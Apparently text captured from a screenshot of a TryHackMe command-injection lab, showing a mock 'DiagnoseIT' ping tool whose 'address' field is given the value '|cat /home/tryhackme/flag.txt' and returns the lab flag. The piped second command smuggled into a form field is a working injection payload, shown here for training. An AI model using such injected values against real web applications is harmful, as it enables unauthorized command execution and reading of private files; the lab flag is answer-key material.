 10.10.31.7/index.php?address=|cat+%2Fhome%2Ftryhackme%2Fflag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: |cat /home/tryhackme/flag.txt
Output:
THM{COMMAND_INJECTION_COMPLETE}